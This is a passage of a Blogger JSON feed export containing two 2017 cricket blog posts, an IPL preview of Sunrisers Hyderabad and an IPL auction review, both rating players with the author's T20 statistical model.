Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60\/s72-c\/roy.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-9134760712057186318"},"published":{"$t":"2017-04-03T17:27:00.001+02:00"},"updated":{"$t":"2018-11-21T17:00:22.302+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket Preview"}],"title":{"type":"text","$t":"IPL Preview - Sunrisers Hyderabad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EThe Overseas Players\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nIn their captain, David Warner, Sunrisers Hyderabad have one of the best T20 batsmen in global cricket. With a batting rating of 1.24, he is ranked as the 6th best batsman in my ratings and there are very few signs of any weaknesses in his game. He scores significantly faster than the average batsman, whilst being dismissed significantly less regularly. He has a strike rate of 139.0 against spin bowling and 142.6 against non-spin bowling and is also a player that is a fast starter at the beginning of his innings, with a strike rate of 122.0 in the 1st 10 balls that he faces. Whilst he does sometimes have a tendency to be dismissed early with 30.9% of his innings having between 0 and 9 runs scored, if he reaches 20 runs, he converts that into at least a half century over 50.0% of the time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek\/s1600\/warner.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek\/s400\/warner.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDavid Warner will need to have an excellent tournament for Sunrisers\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nKane Williamson is the other overseas batsman in their line-up and despite his excellent test record, his T20 rating of 1.08 means that, while comfortably above average, he is far from an elite performer in this format. He is a player that does not really have the ability to score significantly above average with a strike rate of 123.5, which is only fractionally above what one would expect from an average batsman in his position.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmong the overseas bowling options, Sunrisers Hyderabad have recruited well. In Mustafizur Rahman, Rashid Khan, Chris Jordan and Ben Laughlin, they have four bowlers that can be very effective when used correctly. 18-year old Rashid Khan has a bowling rating of 1.12 for the middle overs and 1.08 for the death overs and is a very dangerous wicket-taking bowler as well as having above average economy. Mustafizur Rahman has an incredible 1.41 rating for the powerplay overs, driven in particular by an outstanding economy rate. He is not a huge wicket-taking bowler, but he is very difficult to score off. He could potentially form a decent partnership with Ben Laughlin, whose powerplay rating of 1.22 is driven more by wicket-taking than by economy. However, it would be advised not to use Laughlin toward the death, where a rating of 0.91 is pretty poor and he both takes fewer wickets and concedes more runs than might be expected. Chris Jordan is another player with a reputation as a death bowler, but his most effective use might appear to be as a wicket-taker during the middle overs, where he has taken 20 wickets compared to an expected 16.4 during his career.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGsG4x6JWV4Awpk7LNKQkLsO3c37aQZiOkL2OwSYKC8-21OBzi3IsPO6UPqWGIPlU9REqVb0IIMkUWZLgUJASRW1q6KsUz_xktZsXw0A6wiNRgr_44Y0R40gGy6sOV5PQrSxRBMIggK0\/s1600\/rashid.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGsG4x6JWV4Awpk7LNKQkLsO3c37aQZiOkL2OwSYKC8-21OBzi3IsPO6UPqWGIPlU9REqVb0IIMkUWZLgUJASRW1q6KsUz_xktZsXw0A6wiNRgr_44Y0R40gGy6sOV5PQrSxRBMIggK0\/s400\/rashid.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERashid Khan could be a breakout star of this tournament\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAmong the all-rounders, Ben Cutting is just about fine as a lower order hitter, but his bowling rating of 0.87 suggests that he is probably not really the best option. In addition, a real struggle against spin bowling means that the IPL may not be the best place for him to make an impact. A couple of recent innings against Ireland have suggested that Mohammad Nabi might be another option as a lower order hitter, although that has been somewhat at odds with the rest of his career. Similar to Cutting, his bowling rating of 0.90 is not great either. Moises Henriques is a significantly better batsman than either Nabi or Cutting and has a better bowling rating as well, so he is really the all-rounder option that you would look at among the overseas players if required.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EThe Indian Players\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nIn Ashish Nehra and Bhuvneshwar Kumar, the Sunrisers Hyderabad have two slightly above average bowling options. Kumar is similar to Mustafizur Rahman in that he relies more on a good economy rate than wicket-taking, while Nehra is more rounded, but they give the team two solid fast bowling options. Barinder Sran played plenty of matches last year, but a bowling rating of 0.96 suggests that there are better options in the squad. Spinner Pravin Tambe burst onto the scene in 2013 and 2014 (albeit at the age of 41) and while his rating has dropped since then, he still has an overall bowling rating of 1.12 and is a wicket-taker during the middle overs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhilst the overseas all-rounders did not really have any obvious standouts, Bipul Sharma looks a very tempting option among the domestic players. While he has limited batting experience at this level, he looks a serviceable lower order hitter with a strike rate of 160.6 and his bowling rating of 1.04 makes him an option with the ball. On the other hand, Deepak Hooda has a batting rating of 0.90 and a bowling rating of 0.82 meaning that he really should not be getting much game time in this team.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwqXtoSBdn3pNQC45j-jZ_sWB8rJNKkcOexjaqM7D-u2M3OcM0_gMT0sRJM27KzymPZ-nQ2mk3s_K9_FB-ZMnIXUJ4UuPC3iG-eZwQz0SF2zW0LW713_Pxqk8s5UttVlWLGJdlYLiIK0\/s1600\/bipul.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwqXtoSBdn3pNQC45j-jZ_sWB8rJNKkcOexjaqM7D-u2M3OcM0_gMT0sRJM27KzymPZ-nQ2mk3s_K9_FB-ZMnIXUJ4UuPC3iG-eZwQz0SF2zW0LW713_Pxqk8s5UttVlWLGJdlYLiIK0\/s400\/bipul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBipul Sharma could be a useful all-rounder for the Sunrisers\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nWith a batting rating of 1.03, Shikhar Dhawan looks to be a very similar player to Kane Williamson. He is not a particularly rapid scorer with a strike rate of just 121.6, but he is capable of hanging around and holding up an end. With other more attacking batsmen around him, he is a useful player, but Sunrisers Hyderabad do run the risk of ending up with Dhawan and Williamson batting too long together while scoring too slowly if they find themselves at the crease together.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNaman Ojha seems likely to be the keeper for Sunrisers Hyderabad, but with a batting rating of 0.78, he is not a player that they are likely to want to rely on for too many runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat leaves Yuvraj Singh, whose batting rating of 0.93 suggests that he is well past his prime and, whilst his record of 14.7 balls per six is solid, he also faces too many dot balls (36.7%), which does not help when they do not have too many other boundary hitters in their squad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EFinal Thoughts\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nThe bowling options for Sunrisers Hyderabad look very solid with Nehra, Kumar, Tambe and Sharma giving them options among the Indian players and plenty of talent to supplement among the overseas recruits. However, they are going to need to rely on the bowlers in plenty of their matches this year as the batting looks worryingly short. While there may be a lack of real top quality death bowlers on this team, they have wicket-taking options in both the powerplay and middle overs and two very economical bowlers in Mustafizur Rahman and Kumar to build the pressure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDavid Warner is the real standout in this team and they are going to need him to be at the absolutely top of his game. Kane Williamson and Shikhar Dhawan are solid options and, if their bowlers can restrict opposition teams to manageable totals, they should be adequate. However, they do not seem to have the players that are likely to be able to set or chase large totals, which could be an issue if the bowlers do not live up to expectations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ERandom Player Stats\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EBhuvneshwar Kumar has conceded just 77 runs in 108 deliveries to Dwayne Smith, Brendon McCullum and Quinton de Kock, but has conceded 145 runs in 96 deliveries to Chris Gayle and AB de Villiers\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EThe three batsman that Mustafizur Rahman has bowled the most deliveries to in T20 cricket are Virat Kohli, Kane Williamson and AB de Villiers. He has dismissed all of them once and has conceded just 63 runs in 64 balls against the trio\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EThe only two bowlers that David Warner has faced more than 30 deliveries from with a strike rate of sub-100 are Dwayne Bravo and James Faulkner. However, he enjoys facing Yuzvendra Chahal, who he has hit 5 sixes off in just 38 balls\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/9134760712057186318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-sunrisers-hyderabad-ratings.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9134760712057186318"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9134760712057186318"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-sunrisers-hyderabad-ratings.html","title":"IPL Preview - Sunrisers Hyderabad"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek\/s72-c\/warner.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7135653849041444655"},"published":{"$t":"2017-02-20T22:03:00.000+01:00"},"updated":{"$t":"2021-02-17T14:50:26.560+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"IPL Auction Review"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nToday saw the auction for the 2017 edition of the Indian Premier League (IPL) and it came with the usual fanfare. We saw two English players in great demand, a couple of potential bargains and some rather questionable purchases. On the flip side, there were players that one might have expected to be signed that were overlooked, some correctly and some could have provided good value to franchises. This article will look at a selection of players and look to classify them in terms of whether they were smart signings or not, or whether they should have been signed or not.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg\/s1600\/ipl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"271\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLF7zrJw-8LYsLqZ5jhkdzS85yULFZHR88xGr4y-MMT5q6d1gDaZFKpau0YC_WpsIQfjK5VRbVV_vmLPrOplZfSR17wpGRAAZcEzRy57Wz7Mq-3UA9Ut-Vo3Fjr843EWAhxYcs12i6vYg\/s400\/ipl.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTo achieve this, I will be using the ratings generated by my T20 model. I will not go into too much detail as to how it works in this article, but further information can be found by following the links at the bottom of the page.\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nSmart Signings\u003C\/h3\u003E\n\u003Cdiv\u003E\nAnyone that has followed this blog before will know that my cricket model rates Tymal Mills very highly indeed. This table was from mid-January and shows the best and worst death bowlers in T20 cricket:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSYXiAIoc99J0L7Meq9wagARJ4z_wIPTIfQlR5ghx5Nj1ecxAF3gUcQyI4FYAfTI0VsEgQ-qUjNcPWXGumkeh2EOm_W-nsOHUIG8KqIRy_z25XcHEjVSqkivQGq-7EtCQ9P1ikoBCZb6A\/s1600\/C3GKfTXW8AI-p3J.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSYXiAIoc99J0L7Meq9wagARJ4z_wIPTIfQlR5ghx5Nj1ecxAF3gUcQyI4FYAfTI0VsEgQ-qUjNcPWXGumkeh2EOm_W-nsOHUIG8KqIRy_z25XcHEjVSqkivQGq-7EtCQ9P1ikoBCZb6A\/s400\/C3GKfTXW8AI-p3J.jpg\" width=\"357\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHis performances in the last month in both the international matches against India and the Pakistan Super League have actually boosted his death rating further to 1.20, securing his spot as the top death bowler in T20 cricket. At 12 crore, it might be thought that he is expensive, but I would class this as a very good signing by Royal Challengers Bangalore, although it will be interesting to see how he deals bowling many of his overs at the very bowler-unfriendly ground in Bangalore.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBQ3yPPuBKy4cpUO-gQ3jtXoB3ETDQssk6MpwsfxXNzAmxxkwE2iezkGM2sXxa-FTnkqw8CmOEoHmjX-2H37B7Y82QfsjZpq1-VW1iaqzWZXJF32xT9aXfRDalXYMJYEUtDAmIdncqSzE\/s1600\/mills.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBQ3yPPuBKy4cpUO-gQ3jtXoB3ETDQssk6MpwsfxXNzAmxxkwE2iezkGM2sXxa-FTnkqw8CmOEoHmjX-2H37B7Y82QfsjZpq1-VW1iaqzWZXJF32xT9aXfRDalXYMJYEUtDAmIdncqSzE\/s400\/mills.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nKagiso Rabada is a bowler that did not appear on the previous death bowling table due to inadequate overs, but a death bowling rating of 1.12 shows that he is another very good bowler in one of the most important periods of the innings. A rating of 1.10 in the powerplay overs also show that he is a real threat throughout the innings and he could be a very smart signing for the Delhi Daredevils.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRashid Khan is a name that may well be unknown to many, but he was one of the surprise signings of auction day after being signed by Sunrisers Hyderabad for 4 crore. The 18-year old Afghan could turn out to be an inspired signing though. A middle overs rating of 1.16 is excellent and he is both economical and a wicket-taker during this period, while he has also been used in the death overs at times and has returned an excellent 1.16 rating. How much he will be used by Sunrisers Hyderabad remains to be seen, but he looks a smart signing.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9PZfO6WNqhWonkUAg994t697zDSehsBDhrcyLzaGv0euTES-CYy4BGl1RauybNaCg8FQsc0pQVqF8CiXlK4ssImPqPkbap1-J1leGJFhRx-jfYbWjxS1aO90mgEPA5sr-0P54XMps3Y\/s1600\/khan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9PZfO6WNqhWonkUAg994t697zDSehsBDhrcyLzaGv0euTES-CYy4BGl1RauybNaCg8FQsc0pQVqF8CiXlK4ssImPqPkbap1-J1leGJFhRx-jfYbWjxS1aO90mgEPA5sr-0P54XMps3Y\/s400\/khan.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nJason Roy and Martin Guptill are both smart signings as opening batsmen with batting ratings of 1.26 and 1.18 respectively. Gujarat already have Brendon McCullum, Aaron Finch and Suresh Raina, but the addition of Jason Roy gives them a very dangerous top 4 if they choose to play all of those players and alongside McCullum, they have two of the fastest starting opening batsmen in this format of the game.\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nPoor Signings\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nNathan Coulter-Nile was picked up by the Kolkata Knight Riders, but it is tough to see the logic behind this signing. He is a good powerplay bowler with a rating of 1.12, but this drops to 0.98 during the middle overs and 0.90 during the death overs, which combined with a batting rating of 0.72, means that he is only really a feasible option if you bowl three of his overs during the powerplay.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCorey Anderson is another all-rounder that is a strange signing. A batting rating of 1.03, a powerplay bowling rating of 1.02, middle overs rating of 0.78 and a death rating of 0.85 really means that he does not really excel anywhere. There is a group of all-rounders that seem to be picked up regularly, despite not really being good enough at either batting or bowling to fully justify their place - Anderson is joined in this group by the likes of Darren Sammy and Dan Christian.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVc0zVwLTAKBcOKtGai21CRiBTdgreH9fagKOJmbKSXuSaFzi5KU_sIo8ALxPbgkOcAv0D7R4I778Hh-6nXSOpYsFx1GyhpW00W7kC5igPcyQqOssawJ8L_b3YGJod6kkeIgyUm3LLaks\/s1600\/stokes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVc0zVwLTAKBcOKtGai21CRiBTdgreH9fagKOJmbKSXuSaFzi5KU_sIo8ALxPbgkOcAv0D7R4I778Hh-6nXSOpYsFx1GyhpW00W7kC5igPcyQqOssawJ8L_b3YGJod6kkeIgyUm3LLaks\/s400\/stokes.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nThis may be a slightly controversial view, but I would class Ben Stokes as a poor signing, particularly given the money that was spent on him. His bowling ratings are 0.72 in the powerplay, 0.83 in the middle overs and 1.00 in the death overs, none of which are really anything to write home about. His batting rating of 1.05 is fine, but nothing more than that, so while he is not a terrible option, there is little to justify his billing as the most expensive foreign player in IPL history.\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nUnsigned Players\u003C\/h3\u003E\n\u003Cdiv\u003E\nWhile there are plenty of good opening batsmen already signed in the IPL, the quartet of Alex Hales (1.24), Michael Klinger (1.19), Evin Lewis (1.12) and Mohammad Shahzad (1.08) might all feel slightly unfortunate to have been overlooked. However, one batsman that has been rightfully overlooked after many years of playing in the IPL is Ross Taylor, whose batting rating of 0.97 is just not good enough to justify a place in the elite competition.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqP-oWOBwczZ4biwj_rXJ8SCsglu2ZdaQWvIbqRwy_Pq-gL9HXS_llELVXmnlesDdN99nqIkj3NlRe71tGHlPNr0YEkmWamIb3H1nz_wBsFewmYwGh7hLlvATxCjBBmVeqTiWTRnwWs8\/s1600\/hales.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqP-oWOBwczZ4biwj_rXJ8SCsglu2ZdaQWvIbqRwy_Pq-gL9HXS_llELVXmnlesDdN99nqIkj3NlRe71tGHlPNr0YEkmWamIb3H1nz_wBsFewmYwGh7hLlvATxCjBBmVeqTiWTRnwWs8\/s400\/hales.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nTwo all-rounders that were surprisingly, but correctly, overlooked were Irfan Pathan and Thisara Perera. Two players that have played in the IPL for many years, they have been living on their past reputations and potentially undeserved reputations as dangerous big hitters, but their stats do not really show anything to suggest that they would add to any of the current IPL franchises.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMoving onto the bowlers, there was surprise at the fact that Imran Tahir was overlooked. He only really bowls in the middle overs and a rating of 1.02 for that period suggests that he is a decent bowling option, but no more than that. He may have been unfortunate to be overlooked, but it is not necessarily the biggest oversight.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIshant Sharma is one of the worst death bowlers in T20 cricket and it is smart by franchises to overlook him. He is not good enough in the powerplay to justify picking him and bowling him through the powerplay, so there is not a role for him in a good T20 team.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh947cAtoQ5XMMgNjO-jYjo69z863pHrtw-5BZknRKaDGUMlUW3u4IncFfD9NVXOY_wes7Oy1ZaH5M6C5qvlTBIp4vwa0c8BU9ShCzKKeKS9MvYqZjCwwmEnlHRI1W9LRPCalt2dj-mFZU\/s1600\/sodhi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh947cAtoQ5XMMgNjO-jYjo69z863pHrtw-5BZknRKaDGUMlUW3u4IncFfD9NVXOY_wes7Oy1ZaH5M6C5qvlTBIp4vwa0c8BU9ShCzKKeKS9MvYqZjCwwmEnlHRI1W9LRPCalt2dj-mFZU\/s400\/sodhi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nOne player that can feel aggrieved to have missed out is New Zealand's Ish Sodhi. A rating of 1.30 in the middle overs is genuinely world-class and on potentially spin-friendly wickets in India, he could have been a big player at potentially a low price.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMore Information on the Model\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html\"\u003EFinding the Best T20 Batsmen in World Cricket\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.sportdw.com\/2016\/09\/best-t20-cricket-bowlers.html\"\u003EWho are the Best T20 Bowlers in World Cricket\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7135653849041444655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/02\/ipl-auction-t20-ratings-model.html#comment-form","title":"35 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7135653849041444655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7135653849041444655"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/02\/ipl-auction-t20-ratings-model.html","title":"IPL Auction Review"}],"author":[{"name":{"$t":"Ian 